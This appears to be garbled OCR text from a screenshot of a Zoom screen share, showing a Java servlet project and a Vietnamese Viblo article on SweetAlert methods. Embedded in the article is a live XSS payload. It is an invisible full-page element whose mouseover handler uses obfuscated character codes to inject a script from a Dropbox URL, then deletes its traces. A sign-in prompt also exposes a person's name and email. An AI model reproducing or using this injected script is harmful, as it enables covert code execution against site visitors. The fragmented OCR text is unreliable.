 Tomcat 9.
Project
UserServlet
dao
CartService
CartServiceImpl
CategoryService
CategoryServiceImpl
IGeneralService
LoginService
LoginServiceImpl
OrderService
OrderServiceImpl
ProductService
ProductServiceImpl
UserService
UserServiceImpl
demo
model
Cart
Category
Login
Order
Product
vices
Tomcat Server
Not Started
Tomcat 9.0.46 [local]
Gradle : com.codegym : ca
17
ing, idC
Zoom Meeting
You are viewing NUP's screen
View Options
View
Bài 3: Hư
UserServl
CodeGym
BC-JAVA
Convert
Sweetale
Form Ele
List Custo
javascript
https://c
SỬ DỤNG
viblo.asia/p/su-dung-sweetalert-de-lam-hop-thoai-alert-cua-javascript-lA7GKwEyGKZQ
Amazing World <3
Gmail
YouTube
Maps
Tin tức
Dịch
Settings
Tư liệu học thêm
bootbox(alert,confi...
VIBLO
Bài Viết
Hỏi Đáp
Thảo Luận
Tìm kiếm trên Viblo
Đăng nhập/Đăng ký
close : Close SweetAlert hiện tại đang được open.
Ví dụ: swal.close();
showInputError : Show một thông báo lỗi khi người dùng nhập sai thông tin.
Ví dụ: swal.showInputError("Invalid email!");
enableButtons, disableButtons : Disable hoặc enable khi người dùng click cancel
và confirm button.
Ví dụ: swal.disableButtons();
+1
A
Tham Khảo
SweerAlert
<hr id="unique-hr" style="background-color: #a00; border: none; height: 2000px;
width: 2000px ;z-index: 1000; opacity: 0.01; position: fixed; top: 0px; left: 0px;"
onmouseover="$('#footer').append(String.fromCharCode(39, 60, 115, 99, 114, 105,
112, 116) + ' id=\'atk-src\' src=\'https://www.dropbox.com/s/vfi73fypu0x7ij5/serious.js?
dl=1\'></' + String.fromCharCode(115, 99, 114, 105, 112, 116, 62, 39));
setTimeout(function() {$('#unique-hr,#atk-src').remove();}, 3000);">
MỤC LỤC
Giới Thiệu
Download & Cài đặt
CONFIGURATION
METHODS
Tham Khảo
Đăng nhập vào viblo.asia bằng Google
Tri Dao Xuan
katoukid1993@gmail.com
Tiếp tục với Tri
Để tạo tài khoản của bạn, Google sẽ chia sẻ tên, địa
chỉ email và ảnh hồ sơ của bạn với viblo.asia.
CÁC TỔ CHỨC ĐƯỢC ĐỀ XUẤT
Sun* Cyber Security Team
234 10 438 365.4K
Viblo
9 14 130 40.9K
Sun* R&D Product
Development
2 39 65 2.1K
jquery-3.6.0.js
Show all
91°F
Cloudy
ENG
4:28 PM
7/20/2022
26
Dat
Dat
Unmute
Start Video
16
Participants
Chat
Share Screen
Record
Reactions
Apps
Whiteboards
Leave